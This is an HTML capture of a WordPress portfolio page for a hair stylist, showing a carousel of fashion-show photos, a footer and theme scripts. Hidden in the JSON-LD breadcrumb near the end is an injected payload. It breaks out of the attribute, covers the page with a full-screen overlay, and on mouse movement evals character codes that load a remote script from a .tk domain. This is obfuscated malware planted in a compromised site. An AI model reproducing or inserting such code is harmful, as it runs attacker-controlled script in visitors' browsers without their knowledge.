		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383@2x.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383@2x.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383@2x.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/4c86ff4f29a184a5a153fdb6cc8bed4f.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
